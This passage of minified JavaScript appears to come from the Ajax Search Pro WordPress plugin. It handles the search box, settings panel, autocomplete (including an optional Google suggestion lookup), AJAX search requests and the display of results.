.loading",f.n.container),f.n.proloading=n(".proloading",f.n.container),f.n.proclose=n(".proclose",f.n.container),f.n.promagnifier=n(".promagnifier",f.n.container),f.n.prosettings=n(".prosettings",f.n.container),f.n.searchsettings=n("#ajaxsearchprosettings"+f.o.rid),f.n.trythis=n("#asp-try-"+f.o.rid),f.o.blocking=!1,f.resultsOpened=!1,f.n.searchsettings.length<=0&&(f.n.searchsettings=n("#ajaxsearchprobsettings"+f.o.rid),f.o.blocking=!0),f.n.resultsDiv=n("#ajaxsearchprores"+f.o.rid),f.n.hiddenContainer=n("#asp_hidden_data"),f.n.hiddenContainer2=n("#asp_hidden_data_"+f.o.rid),f.n.aspItemOverlay=n(".asp_item_overlay",f.n.hiddenContainer2),f.resizeTimeout=null,f.dontTriggerResize=!1,typeof n.browser!="undefined"&&typeof n.browser.mozilla!="undefined"&&typeof n.browser.version!="undefined"&&parseInt(n.browser.version)>13&&f.n.searchsettings.addClass("asp_firefox"),f.n.showmore=n(".showmore",f.n.resultsDiv),f.n.items=n(".item",f.n.resultsDiv),f.n.results=n(".results",f.n.resultsDiv),f.n.resdrg=n(".resdrg",f.n.resultsDiv),t()&&(f.o.triggerontype=f.o.mobile.trigger_on_type,f.o.redirectClickTo=f.o.mobile.click_action,f.o.redirectEnterTo=f.o.mobile.return_action,f.o.redirect_url=f.o.mobile.redirect_url,f.o.redirectonclick=f.o.redirectClickTo=="ajax_search"?0:1,f.o.redirect_on_enter=f.o.redirectEnterTo=="ajax_search"?0:1),f.n.trythis.detach().insertAfter(f.n.container),f.il={columns:3,rows:f.o.iiRows,itemsPerPage:6},f.timeouts={compactBeforeOpen:null,compactAfterOpen:null},f.firstClick=!0,f.post=null,f.postAuto=null,f.cleanUp(),f.n.textAutocomplete.val(""),f.o.resultitemheight=parseInt(f.o.resultitemheight),f.scroll={},f.is_scroll=typeof n.fn.mCustScr!="undefined",typeof ASP.scrollbar!="undefined"&&ASP.scrollbar==0&&(f.is_scroll=!1),f.settScroll=null,f.n.resultsAppend=n("#wpdreams_asp_results_"+f.o.id),f.n.settingsAppend=n("#wpdreams_asp_settings_"+f.o.id),f.currentPage=1,f.isotopic=null,f.sIsotope=null,f.lastSuccesfulPhrase="",f.lastSearchData={},f.supportTransform=h(),f.call_num=0,f.results_num=0,f.animOptions=t()?f.o.animations.mob:f.o.animations.pc,f.o.redirect_url=n("<textarea />").html(f.o.redirect_url).text(),f.animationOpacity=f.animOptions.items.indexOf("In")<0?"opacityOne":"opacityZero",f.filterFns={number:function(){for(var t=n(this).parent();!t.hasClass("isotopic");)t=t.parent();var i=n(this).attr("data-itemnum"),r=f.currentPage,u=f.il.itemsPerPage;return i%(f.il.columns*f.il.rows)<f.il.columns*(f.il.rows-1)?n(this).addClass("asp_gutter_bottom"):n(this).removeClass("asp_gutter_bottom"),parseInt(i,10)<u*r&&parseInt(i,10)>=u*(r-1)}},f.o.compact.overlay==1&&n("#asp_absolute_overlay").length<=0&&n("<div id='asp_absolute_overlay'><\/div>").appendTo("body"),f.disableMobileScroll=!1,f.initCompact(),f.initSettingsBox(),f.initResultsBox(),f.monitorTouchMove(),s()&&f.n.container.addClass("asp_msie"),f.initSettingsAnimations(),f.initResultsAnimations(),f.initEvents(),f.initAutop(),f.initEtc(),this},initCompact:function(){var r=this;if(r.o.compact.enabled==1&&r.o.compact.position!="fixed"&&(r.o.compact.overlay=0),r.o.compact.enabled==1&&r.n.trythis.css({display:"none"}),r.o.compact.enabled==1&&r.o.compact.position=="fixed")var u=setInterval(function(){if(r.n.container.css("position")=="fixed"){if(r.n.container.detach().appendTo("body"),r.n.trythis.detach().appendTo("body"),t()){r.n.container.css("position","absolute");r.n.trythis.css("position","absolute");var f=r.n.container.offset().top;n(i).scroll(function(){r.resultsOpened&&r.dragging||(clearTimeout(n.data(this,"xscrollTimer")),n.data(this,"xscrollTimer",setTimeout(function(){r.n.container.css({top:n(i).scrollTop()+f});r.n.trythis.css({top:n(i).scrollTop()+f+r.n.container.outerHeight()})},10)))})}clearInterval(u)}},200)},initSettingsBox:function(){var n=this;if(t()&&n.o.mobile.force_sett_hover==1)return n.n.searchsettings.attr("id",n.n.searchsettings.attr("id").replace("probsettings","prosettings")),n.n.searchsettings.detach().appendTo("body"),n.o.blocking=!1,!0;n.n.settingsAppend.length>0?(n.o.blocking==!1&&(n.n.searchsettings.attr("id",n.n.searchsettings.attr("id").replace("prosettings","probsettings")),n.o.blocking=!0),n.n.searchsettings.detach().appendTo(n.n.settingsAppend)):n.o.blocking==!1&&n.n.searchsettings.detach().appendTo("body")},initResultsBox:function(){var n=this;t()&&n.o.mobile.force_sett_hover==1?(n.o.resultsposition="hover",n.n.resultsDiv.detach().appendTo("body")):n.o.resultsposition=="hover"&&n.n.resultsAppend.length<=0?n.n.resultsDiv.detach().appendTo("body"):n.n.resultsAppend.length>0?(n.o.resultsposition="block",n.n.resultsDiv.css({position:"static"}),n.n.resultsDiv.detach().appendTo(n.n.resultsAppend)):(n.o.resultsposition="block",n.n.resultsDiv.css({position:"static"}),n.n.resultsDiv.detach().insertAfter(n.n.container));n.o.resultstype=="horizontal"?n.createHorizontalScroll():n.o.resultstype=="vertical"&&n.createVerticalScroll();n.o.resultstype=="polaroid"&&n.n.results.addClass("photostack")},monitorTouchMove:function(){var t=this;t.dragging=!1;n("body").on("touchmove",function(){t.dragging=!0});n("body").on("touchstart",function(){t.dragging=!1})},duplicateCheck:function(){var i=this,t={};n("div[id*=ajaxsearchpro]").each(function(){t.hasOwnProperty(this.id)?n(this).remove():t[this.id]="true"})},analytics:function(n){var t=this,i=typeof __gaTracker=="function"?__gaTracker:typeof ga=="function"?ga:null;i!=null&&t.o.analytics&&t.o.analyticsString!=""&&i("send","pageview",{page:"/"+t.o.analyticsString.replace("{asp_term}",n),title:"Ajax Search"})},createVerticalScroll:function(){var i=this;i.is_scroll&&(i.scroll=i.n.results.mCustScr({contentTouchScroll:!0,scrollButtons:{enable:!0},mouseWheel:{preventDefault:!!i.o.compact.enabled},callbacks:{onScroll:function(){if(!t()){var o=parseInt(n(".mCSBap_container",i.n.results).position().top),h=n(".mCSBap_container .resdrg",i.n.results),c=n(".mCSBap_container .resdrg",i.n.results).children();if(!(h.height()-(Math.abs(o)+i.n.results.height())<n(".resdrg .item",i.n.results).last().height()*1.2)){var f=0,s=3e3,r=4e3,l=1e4,e=1e4,u=null;c.each(function(){r=Math.abs(Math.abs(o)-f);r<s&&(l=r,e=f,u=n(this));f+=n(this).outerHeight(!0);s=r});u.hasClass("group")&&(e=e+u.outerHeight(!0));i.scroll.mCustScr("scrollTo",u,{scrollInertia:200,callbacks:!1})}}}}}))},createHorizontalScroll:function(){var n=this;n.is_scroll&&(n.scroll=n.n.results.mCustScr({axis:"x",mouseWheel:{preventDefault:!!n.o.compact.enabled},scrollButtons:{enable:!0}}))},initAutop:function(){var n=this;if(n.o.autop.state=="disabled")return!1;var t=0,i=setInterval(function(){ASP.css_loaded==!0&&(n.o.autop.state=="phrase"?(n.n.text.val(n.o.autop.phrase),n.search(n.o.autop.count)):n.search(n.o.autop.count,1),clearInterval(i));t++;t>6&&clearInterval(i)},500)},initEtc:function(){var t=this;n("fieldset",t.n.searchsettings).each(function(){n(".asp_option:not(.hiddend)",this).last().addClass("asp-o-last")});n('.asp_option_cat input[type="checkbox"]',t.n.searchsettings).click(function(){var t=n(this).data("targetclass");n("input."+t).prop("checked",n(this).prop("checked"))});n('.asp_option_cat input[type="checkbox"]',t.n.searchsettings).click(function(){for(var r=n(this),t=n(this).parent(),i=0;!t.hasClass("asp_option_cat");)if(t=t.parent(),i++,i>5)break;var u=parseInt(t.data("lvl"))+1;for(i=0;!0;){if(t=t.next(),t.length>0&&typeof t.data("lvl")!="undefined"&&parseInt(t.data("lvl"))>=u)n('input[type="checkbox"]',t).prop("checked",r.prop("checked"));else break;if(i++,i>400)break}})},initEvents:function(){var r=this;r.n.text.click(function(){n(this).focus()});n(r.n.text.parent()).submit(function(n,i){n.preventDefault();t()?(r.search(),document.activeElement.blur()):typeof i!="undefined"&&i=="ajax"&&r.search()});r.n.resultsDiv.css({opacity:0});n(document).bind("click",function(t){for(var i=n(t.target).parent(),u=5;!i.hasClass("ui-datepicker")&&u>0;)i=i.parent(),u--;if(r.o.blocking==!1&&u<=0&&r.hideSettings(),r.hideOnInvisibleBox(),r.o.compact.enabled){var f=r.n.container.attr("asp-compact")||"closed";r.o.compact.closeOnDocument!=1||f!="open"||r.resultsOpened||(r.closeCompact(),r.post!=null&&r.post.abort(),r.hideLoader())}else if(r.resultsOpened==!1||r.o.closeOnDocClick!=1)return;r.dragging||r.hideResults()});r.n.proclose.bind("click touchend",function(){r.resultsOpened!=!1&&(r.n.text.val(""),r.n.textAutocomplete.val(""),r.hideResults(),r.n.text.focus())});n(r.elem).bind("click touchend",function(n){n.stopImmediatePropagation()});r.o.resultstype=="isotopic"&&typeof r.n.resultsDiv.swipe!="undefined"&&r.n.resultsDiv.swipe({excludedElements:"button, input, select, textarea, .noSwipe",preventDefaultEvents:!o(),swipeLeft:function(){n("a.asp_next",r.n.resultsDiv).click()},swipeRight:function(){n("a.asp_prev",r.n.resultsDiv).click()}});r.n.resultsDiv.bind("click",function(n){n.stopImmediatePropagation()});r.n.searchsettings.bind("click touchend",function(n){n.stopImmediatePropagation()});r.n.prosettings.on("click",function(){r.n.prosettings.data("opened")==0?r.showSettings():r.hideSettings()});t()&&r.o.mobile.force_sett_hover==1?r.o.mobile.force_sett_state=="open"&&r.n.prosettings.click():r.o.settingsVisible==1&&r.n.prosettings.click();var e,u=!1;n(i).on("resize",function(){u&&r.resize();clearTimeout(e);u=!1;e=setTimeout(function(){r.resize();u=!0},250)});var s,f=!0;n(i).on("scroll",function(){f&&r.scrolling(!1);clearTimeout(s);f=!1;s=setTimeout(function(){r.scrolling(!1);f=!0},250)});r.initNavigationEvent();n(i).trigger("resize");n(i).trigger("scroll");r.initMagnifierEvent();r.initAutocompleteEvent();r.initPagerEvent();r.initOverlayEvent();r.initNoUIEvents();r.initDatePicker();r.initCFDatePicker();r.initFacetEvents()},initNavigationEvent:function(){var t=this;n(t.n.resultsDiv).on("mouseenter",".item",function(){n(".item",t.n.resultsDiv).removeClass("hovered");n(this).addClass("hovered")});n(t.n.resultsDiv).on("mouseleave",".item",function(){n(".item",t.n.resultsDiv).removeClass("hovered")});n(document).keydown(function(r){if(i.event)var u=i.event.keyCode,f=i.event.type;else if(r)var u=r.which,f=r.type;n(".item",t.n.resultsDiv).length>0&&t.n.resultsDiv.css("display")!="none"&&t.o.resultstype=="vertical"&&(u==40&&(r.stopPropagation(),r.preventDefault(),t.n.text.blur(),t.post!=null&&t.post.abort(),n(".item.hovered",t.n.resultsDiv).length==0?n(".item",t.n.resultsDiv).first().addClass("hovered"):n(".item.hovered",t.n.resultsDiv).removeClass("hovered").next().next(".item").addClass("hovered"),t.is_scroll&&t.scroll.mCustScr("scrollTo",".resdrg .item.hovered",{scrollInertia:200,callbacks:!1})),u==38&&(r.stopPropagation(),r.preventDefault(),t.n.text.blur(),t.post!=null&&t.post.abort(),n(".item.hovered",t.n.resultsDiv).length==0?n(".item",t.n.resultsDiv).last().addClass("hovered"):(n(".item.hovered",t.n.resultsDiv).removeClass("hovered").prev().prev(".item").addClass("hovered"),t.is_scroll&&t.scroll.mCustScr("scrollTo",".resdrg .item.hovered",{scrollInertia:200,callbacks:!1}))),u==13&&n(".item.hovered",t.n.resultsDiv).length>0&&(r.stopPropagation(),r.preventDefault(),n(".item.hovered a.asp_res_url",t.n.resultsDiv).get(0).click()))})},initMagnifierEvent:function(){var r=this;r.o.compact.enabled==1&&r.initCompactEvents();var e;r.n.promagnifier.add(r.n.text).bind("click keyup",function(o){if((i.event?(r.keycode=i.event.keyCode,r.ktype=i.event.type):o&&(r.keycode=o.which,r.ktype=o.type),!(r.keycode>=37)||!(r.keycode<=40))&&(!n(this).hasClass("orig")||r.ktype!="click")&&(r.o.compact.enabled!=1||r.ktype!="click"&&r.ktype!="touchend"||r.o.compact.closeOnMagnifier!=1)){var l=r.n.container.attr("asp-compact")||"closed";if(r.o.compact.enabled!=1||r.ktype!="click"&&r.ktype!="touchend"||l!="closed"){var h=n(this).hasClass("orig");if(r.n.text.val().length>0&&r.n.text.val().length>=r.o.charcount&&(!h&&r.o.redirectonclick==1&&r.ktype=="click"&&r.o.redirectClickTo!="first_result"||h&&r.o.redirect_on_enter==1&&r.ktype=="keyup"&&r.keycode==13&&r.o.redirectEnterTo!="first_result")){var c=r.ktype=="click"?r.o.redirectClickTo:r.o.redirectEnterTo;if(c=="results_page")var s="?s="+r.n.text.val();else if(c=="woo_results_page")var s="?post_type=product&s="+r.n.text.val();else var s=r.o.redirect_url.replace("{phrase}",r.n.text.val());r.o.overridewpdefault?r.o.override_method=="post"?u(r.o.homeurl+s,"post",{asp_active:1,p_asid:r.o.id,p_asp_data:n("form",r.n.searchsettings).serialize()}):location.href=r.o.homeurl+s+"&asp_active=1&p_asid="+r.o.id+"&p_asp_data="+f.encode(n("form",r.n.searchsettings).serialize()):u(r.o.homeurl+s,"post",{np_asid:r.o.id,np_asp_data:n("form",r.n.searchsettings).serialize()});r.n.proloading.css("display","none");r.hideLoader();r.o.blocking==!1&&r.hideSettings();r.hideResults();r.post!=null&&r.post.abort();clearTimeout(e);return}if(r.ktype=="keyup"){if(r.o.triggerontype==0&&r.keycode!="13")return;if(r.o.triggeronreturn==0&&r.keycode=="13")return}if(r.n.text.val().length<r.o.charcount){r.keycode!="8"||t()||(r.n.proloading.css("display","none"),r.o.blocking==!1&&r.hideSettings(),r.hideResults(),r.post!=null&&r.post.abort(),clearTimeout(e));return}r.post!=null&&r.post.abort();clearTimeout(e);r.n.proloading.css("display","none");e=setTimeout(function(){r.n.text.val()==r.lastSuccesfulPhrase&&r.resultsOpened?r.n.proclose.css("display","block"):r.search()},r.o.trigger.delay)}}})},initCompactEvents:function(){var t=this,r=0;t.n.promagnifier.click(function(){var u=t.n.container.attr("asp-compact")||"closed";if(r=n(i).scrollTop(),t.hideSettings(),t.hideResults(),u=="closed")t.openCompact(),t.n.text.focus();else{if(t.o.compact.closeOnMagnifier!=1)return;t.closeCompact();t.post!=null&&t.post.abort();t.n.proloading.css("display","none")}})},openCompact:function(){var i=this;i.n.container.is("[asp-compact-w]")||(i.n.probox.attr("asp-compact-w",i.n.probox.width()),i.n.container.attr("asp-compact-w",i.n.container.width()));i.o.compact.enabled==1&&i.o.compact.position!="static"&&(i.n.trythis.css({top:i.n.container.position().top+i.n.container.outerHeight(!0),left:i.n.container.offset().left}),t()&&i.n.container.css({top:i.n.container.position().top}));i.n.container.css({width:i.n.container.width()});i.n.probox.css({width:"auto"});setTimeout(function(){n(">:not(.promagnifier)",i.n.probox).removeClass("hiddend")},80);clearTimeout(i.timeouts.compactBeforeOpen);i.timeouts.compactBeforeOpen=setTimeout(function(){i.n.container.css({"max-width":i.o.compact.width,width:i.o.compact.width});i.o.compact.overlay==1&&(i.n.container.css("z-index",999999),i.n.searchsettings.css("z-index",999999),i.n.resultsDiv.css("z-index",999999),i.n.trythis.css("z-index",999998),n("#asp_absolute_overlay").css({opacity:1,width:"100%",height:"100%","z-index":999990}))},50);clearTimeout(i.timeouts.compactAfterOpen);i.timeouts.compactAfterOpen=setTimeout(function(){i.resize();i.n.trythis.css({display:"block"});i.n.text.focus();i.scrolling()},500);i.n.container.attr("asp-compact","open")},closeCompact:function(){var t=this;clearTimeout(t.timeouts.compactBeforeOpen);clearTimeout(t.timeouts.compactAfterOpen);n(">:not(.promagnifier)",t.n.probox).addClass("hiddend");t.n.container.css({width:"auto"});t.n.probox.css({width:t.n.probox.attr("asp-compact-w")});t.n.trythis.css({left:t.n.container.position().left,display:"none"});t.o.compact.overlay==1&&(t.n.container.css("z-index",""),t.n.searchsettings.css("z-index",""),t.n.resultsDiv.css("z-index",""),t.n.trythis.css("z-index",""),n("#asp_absolute_overlay").css({opacity:0,width:0,height:0,"z-index":0}));t.n.container.attr("asp-compact","closed")},initAutocompleteEvent:function(){var r=this,u;(r.o.autocomplete.enabled==1&&!t()||r.o.autocomplete.mobile==1&&t())&&r.n.text.keyup(function(t){i.event?(r.keycode=i.event.keyCode,r.ktype=i.event.type):t&&(r.keycode=t.which,r.ktype=t.type);var f=39;n("body").hasClass("rtl")&&(f=37);r.keycode==f&&r.n.textAutocomplete.val()!=""?(t.preventDefault(),r.n.text.val(r.n.textAutocomplete.val()),r.post!=null&&r.post.abort(),r.search()):(clearTimeout(u),r.postAuto!=null&&r.postAuto.abort(),r.o.autocomplete.googleOnly==1?r.autocompleteGoogleOnly():u=setTimeout(function(){r.autocomplete();u=null},r.o.trigger.autocomplete_delay))})},initPagerEvent:function(){var t=this;t.n.resultsDiv.on("click","nav>a",function(i){i.preventDefault();t.currentPage=n(this).hasClass("asp_prev")?t.currentPage==1?Math.ceil(t.n.items.length/t.il.itemsPerPage):--t.currentPage:t.currentPage==Math.ceil(t.n.items.length/t.il.itemsPerPage)?1:++t.currentPage;n("nav>ul li",t.n.resultsDiv).removeClass("asp_active");n("nav",t.n.resultsDiv).each(function(){n(n("ul li",this).get(t.currentPage-1)).addClass("asp_active")});t.isotopic.arrange({filter:t.filterFns.number});t.isotopicPagerScroll();t.removeAnimation()});t.n.resultsDiv.on("click","nav>ul li",function(i){i.preventDefault();t.currentPage=parseInt(n("span",this).html(),10);n("nav>ul li",t.n.resultsDiv).removeClass("asp_active");n("nav",t.n.resultsDiv).each(function(){n(n("ul li",this).get(t.currentPage-1)).addClass("asp_active")});t.isotopic.arrange({filter:t.filterFns.number});t.isotopicPagerScroll();t.removeAnimation()})},isotopicPagerScroll:function(){var t=this;if(n("nav>ul li.asp_active",t.n.resultsDiv).length<=0)return!1;var r=n("nav>ul li.asp_active",t.n.resultsDiv).offset().left,i=n("nav>ul li.asp_active",t.n.resultsDiv).outerWidth(!0),u=n("nav>a.asp_next",t.n.resultsDiv).offset().left,o=n("nav>a.asp_prev",t.n.resultsDiv).offset().left;if(!(i<=0)){var f=Math.ceil((o-r+2*i)/i);if(f>0){if(n("nav>ul li.asp_active",t.n.resultsDiv).prev().length==0){n("nav>ul",t.n.resultsDiv).css({left:i+"px"});return}n("nav>ul",t.n.resultsDiv).css({left:"+="+i*f+"px"})}else{if(n("nav>ul li.asp_active",t.n.resultsDiv).next().length==0)var e=Math.ceil((r-u+i)/i);else var e=Math.ceil((r-u+2*i)/i);e>0&&n("nav>ul",t.n.resultsDiv).css({left:"-="+i*e+"px"})}}},initOverlayEvent:function(){var t=this;if(t.o.resultstype=="isotopic"){if(t.o.iishowOverlay){t.n.resultsDiv.on("mouseenter","div.item",function(){n(".asp_item_overlay",this).fadeIn();n(".asp_item_img",this).length>0&&(t.o.iiblurOverlay&&n(".asp_item_overlay_img",this).fadeIn(),t.o.iihideContent&&n(".asp_content",this).slideUp(100))});t.n.resultsDiv.on("mouseleave","div.item",function(){n(".asp_item_overlay",this).fadeOut();n(".asp_item_img",this).length>0&&(t.o.iiblurOverlay&&n(".asp_item_overlay_img",this).fadeOut(),t.o.iihideContent&&n(".asp_item_img",this).length>0&&n(".asp_content",this).slideDown(100))});t.n.resultsDiv.on("mouseenter","div.asp_item_inner",function(){n(this).addClass("animated pulse")});t.n.resultsDiv.on("mouseleave","div.asp_item_inner",function(){n(this).removeClass("animated pulse")});t.n.resultsDiv.on("click",".asp_item_overlay",function(){var t=n(".asp_content h3 a",n(this).parent()).get(0);typeof t!="undefined"&&t.click()})}n(i).on("resize",function(){if(t.dontTriggerResize)return t.dontTriggerResize=!1,!1;t.resizeTimeout!=null&&clearTimeout(t.resizeTimeout);t.resizeTimeout=setTimeout(function(){t.calculateIsotopeRows();t.showPagination(!0);t.removeAnimation();t.isotopic!=null&&t.isotopic.arrange({filter:t.filterFns.number})},200)})}},initNoUIEvents:function(){var t=this;n(".noui-slider-json"+t.o.rid).each(function(){var e=n(this).attr("id").match(/^noui-slider-json(.*)/)[1],r=n(this).data("aspnoui");if(typeof r=="undefined"||(r=f.decode(r),typeof r=="undefined"||r==""))return!1;var i=JSON.parse(r);if(n(i.node).length>0)var u=n(i.node).get(0);if(typeof noUiSlider!="undefined")noUiSlider.create(u,i.main);else return t.raiseError("noui"),!1;u.noUiSlider.on("update",function(t,r){var u=t[r];r?i.links.forEach(function(t){var r=wNumb(t.wNumb);t.handle=="upper"&&(n(t.target).is("input")?n(t.target).val(u):n(t.target).html(r.to(parseFloat(u))));n(i.node).on("slide",function(n){n.preventDefault()})}):i.links.forEach(function(t){var r=wNumb(t.wNumb);t.handle=="lower"&&(n(t.target).is("input")?n(t.target).val(u):n(t.target).html(r.to(parseFloat(u))));n(i.node).on("slide",function(n){n.preventDefault()})})})})},initDatePicker:function(){var r=this,t=i.jQuery;if(t(".asp_datepicker",r.n.searchsettings).length>0&&typeof t.fn.datepicker=="undefined")return r.raiseError("datepicker"),!1;function u(i,r,u,f){if(u!=null)var e=t(u);else var e=t("#"+r.id);var s=String(e.datepicker("getDate")),o=new Date(s.match(/(.*?)00\:/)[1].trim()+" GMT+0000"),h=String(o.getFullYear()),c=("0"+(o.getMonth()+1)).slice(-2),l=("0"+String(o.getDate())).slice(-2);t(".asp_datepicker_hidden",t(e).parent()).val(h+"-"+c+"-"+l);(typeof nochage=="undefined"||f==null)&&n(e).change()}t(".asp_datepicker",r.n.searchsettings).each(function(){var i=t(".asp_datepicker_format",t(this).parent()).val(),r=this,n=t(this).val();t(this).datepicker({changeMonth:!0,changeYear:!0,dateFormat:"yy-mm-dd",onSelect:u,beforeShow:function(){t("#ui-datepicker-div").addClass("asp-ui")}});n==""?t(this).datepicker("setDate","+0"):t(this).datepicker("setDate",n);t(this).datepicker("option","dateFormat",i);u(null,null,r,!0)})},initCFDatePicker:function(){var r=this,t=i.jQuery;if(t(".asp_datepicker_field",r.n.searchsettings).length>0&&typeof t.fn.datepicker=="undefined")return r.raiseError("datepicker"),!1;function u(i,r,u,f){if(u!=null)var e=t(u);else var e=t("#"+r.id);var s=String(e.datepicker("getDate")),o=new Date(s.match(/(.*?)00\:/)[1].trim()+" GMT+0000"),h=String(o.getFullYear()),c=("0"+(o.getMonth()+1)).slice(-2),l=("0"+String(o.getDate())).slice(-2);t(".asp_datepicker_hidden",t(e).parent()).val(h+c+l);(typeof nochage=="undefined"||f==null)&&n(e).change()}t(".asp_datepicker_field",r.n.searchsettings).each(function(){var i=t(".asp_datepicker_format",t(this).parent()).val(),r=this,n=t(this).val();t(this).datepicker({changeMonth:!0,changeYear:!0,dateFormat:"dd/mm/yy",onSelect:u,beforeShow:function(){t("#ui-datepicker-div").addClass("asp-ui")}});n==""?t(this).datepicker("setDate","+0"):t(this).datepicker("setDate",n);t(this).datepicker("option","dateFormat",i);u(null,null,r,!0)})},initFacetEvents:function(){var t=this;if(t.o.triggerOnFacetChange!=0){n("input, select",t.n.searchsettings).on("change slidechange",function(){t.n.text.val().length<t.o.charcount||(t.post!=null&&t.post.abort(),t.search())});n('div[id*="-handles"]',t.n.searchsettings).each(function(){if(typeof this.noUiSlider!="undefined")this.noUiSlider.on("change",function(){t.n.text.val().length<t.o.charcount||(t.post!=null&&t.post.abort(),t.search())})})}},destroy:function(){return this.each(function(){var t=n.extend({},this,e);n(i).unbind(t)})},autocomplete:function(){var t=this,i=t.n.text.val();if(t.n.text.val()==""){t.n.textAutocomplete.val("");return}var r=t.n.textAutocomplete.val();if(r==""||r.indexOf(i)!=0){t.n.textAutocomplete.val("");var u={action:"ajaxsearchpro_autocomplete",asid:t.o.id,sauto:t.n.text.val()};t.postAuto=n.post(ASP.ajaxurl,u,function(r){if(r.length>0){r=n("<textarea />").html(r).text();var u=i,f=r.substr(i.length);r=u+f}t.n.textAutocomplete.val(r)})}},autocompleteGoogleOnly:function(){var t=this,i=t.n.text.val();if(t.n.text.val()==""){t.n.textAutocomplete.val("");return}var r=t.n.textAutocomplete.val();(r==""||r.indexOf(i)!=0)&&(t.n.textAutocomplete.val(""),n.ajax({url:"https://clients1.google.com/complete/search",dataType:"jsonp",data:{q:i,hl:t.o.autocomplete.lang,nolabels:"t",client:"hp",ds:""},success:function(r){r[1].length>0&&(response=r[1][0][0].replace(/(<([^>]+)>)/ig,""),response=n("<textarea />").html(response).text(),response=response.substr(i.length),t.n.textAutocomplete.val(i+response))}}))},search:function(t,i,r,e){var o=this,c=!1;typeof r=="undefined"&&(r=!1);typeof e=="undefined"&&(e=!1);var s={action:"ajaxsearchpro_search",aspp:o.n.text.val(),asid:o.o.id,asp_inst_id:o.o.rid,options:n("form",o.n.searchsettings).serialize()};if(!r&&!e&&JSON.stringify(s)===JSON.stringify(o.lastSearchData))return!1;o.n.c.trigger("asp_search_start",[o.o.id,o.o.iid,o.n.text.val()]);o.searching=!0;o.n.proclose.css({display:"none"});o.showLoader();o.o.blocking==!1&&o.o.triggerOnFacetChange==0&&o.hideSettings();r?(o.call_num++,s.asp_call_num=o.call_num):o.call_num=0;var h="";n("#asp_preview_options").length>0&&(h=n("#asp_preview_options").html(),h!=""&&(s.asp_preview_options=h));typeof t!="undefined"&&t!==!1&&(s.options+="&force_count="+parseInt(t),c=!0);typeof i!="undefined"&&i!==!1&&(s.options+="&force_order=1",c=!0);o.analytics(o.n.text.val());o.post=n.post(ASP.ajaxurl,s,function(t){t=t.replace(/^\s*[\r\n]/gm,"");var i=t.match(/!!ASPSTART_HTML!!(.*[\s\S]*)!!ASPEND_HTML!!/),e=t.match(/!!ASPSTART_DATA!!(.*[\s\S]*)!!ASPEND_DATA!!/);if(i==null||typeof i!="object"||typeof i[1]=="undefined")return o.hideLoader(),o.raiseError("missing_response"),!1;if(i=i[1],e=JSON.parse(e[1]),o.n.c.trigger("asp_search_end",[o.o.id,o.o.iid,o.n.text.val(),e]),r?(o.n.resdrg.html(o.n.resdrg.html()+i),o.results_num+=e.results_count):(o.n.resdrg.html(""),o.n.resdrg.html(i),o.results_num=e.results_count),n(".asp_keyword",o.n.resdrg).bind("click",function(){o.n.text.val(n(this).html());n("input.orig",o.n.container).val(n(this).html()).keydown();n("form",o.n.container).trigger("submit","ajax")}),o.n.items=n(".item",o.n.resultsDiv),n(".asp_res_url",o.n.resultsDiv).length>0&&o.o.redirectonclick==1&&o.ktype=="click"&&o.o.redirectClickTo=="first_result"||o.o.redirect_on_enter==1&&o.ktype=="keyup"&&o.keycode==13&&o.o.redirectEnterTo=="first_result")return location.href=n(n(".asp_res_url",o.n.resultsDiv).get(0)).attr("href"),!1;if(o.hideLoader(),o.showResults(),o.scrollToResults(),o.lastSuccesfulPhrase=o.n.text.val(),o.lastSearchData=s,o.n.showmore!=null){var h=o.o.show_more.url.replace("{phrase}",o.n.text.val());if(h=n("<textarea />").html(h).text(),n("span",o.n.showmore).length>0&&e.full_results_count-o.results_num>0){o.n.showmore.css("display","block");n("span",o.n.showmore).html("("+(e.full_results_count-o.results_num)+")");n("a",o.n.showmore).attr("href","#");n("a",o.n.showmore).off();n("a",o.n.showmore).on("click",function(t){o.o.show_more.action=="ajax"?(t.preventDefault(),o.search(!1,!1,!0)):o.o.overridewpdefault?o.o.override_method=="post"?u(o.o.homeurl+h,"post",{asp_active:1,p_asid:o.o.id,p_asp_data:n("form",o.n.searchsettings).serialize()}):location.href=o.o.homeurl+h+"&asp_active=1&p_asid="+o.o.id+"&p_asp_data="+f.encode(n("form",o.n.searchsettings).serialize()):u(o.o.homeurl+h,"post",{np_asid:o.o.id,np_asp_data:n("form",o.n.searchsettings).serialize()})})}else o.n.showmore.css("display","none"),n("span",o.n.showmore).html("")}},"text")},showResults:function(){var n=this;switch(n.o.resultstype){case"horizontal":n.showHorizontalResults();break;case"vertical":n.showVerticalResults();break;case"polaroid":n.showPolaroidResults();break;case"isotopic":n.showIsotopicResults();break;default:n.showHorizontalResults()}n.hideLoader();n.n.proclose.css({display:"block"});n.n.showmore!=null&&(n.n.items.length>0?n.n.showmore.css({display:"block"}):n.n.showmore.css({display:"none"}));t()&&n.o.mobile.hide_keyboard&&document.activeElement.blur();n.resultsOpened=!0},hideResults:function(){var n=this;if(!n.resultsOpened)return!1;n.n.resultsDiv.removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass);setTimeout(function(){n.n.resultsDiv.css(n.resAnim.hideCSS)},n.resAnim.duration);n.n.proclose.css({display:"none"});n.n.showmore!=null&&n.n.showmore.css({display:"none"});t()&&document.activeElement.blur();n.resultsOpened=!1;typeof n.ptstack!="undefined"&&delete n.ptstack;n.n.c.trigger("asp_results_hide",[n.o.id,n.o.iid])},showLoader:function(){var t=this;t.o.loaderLocation!="none"&&(t.n.container.hasClass("hiddend")||t.o.loaderLocation=="results"||t.n.proloading.css({display:"block"}),(t.n.container.hasClass("hiddend")&&t.o.loaderLocation!="search"||!t.n.container.hasClass("hiddend")&&(t.o.loaderLocation=="both"||t.o.loaderLocation=="results"))&&(t.showResultsBox(),n(".asp_res_loader",t.n.resultsDiv).removeClass("hiddend"),t.n.results.css("display","none"),t.n.showmore.css("display","none"),t.hidePagination()))},hideLoader:function(){var t=this;t.n.proloading.css({display:"none"});n(".asp_res_loader",t.n.resultsDiv).addClass("hiddend");t.n.results.css("display","")},scrollToResults:function(){if($this=this,this.o.scrollToResults==1&&!this.$elem.parent().hasClass("asp_preview_data")&&this.o.compact.enabled!=1){if($this.o.resultsposition=="hover")var t=$this.n.probox.offset().top-20;else var t=$this.n.resultsDiv.offset().top-20;n("#wpadminbar").length>0&&(t-=n("#wpadminbar").height());t=t<0?0:t;n("body, html").animate({scrollTop:t},{duration:500})}},showVerticalResults:function(){var t=this;if(t.showResultsBox(),t.n.items.length>0){var 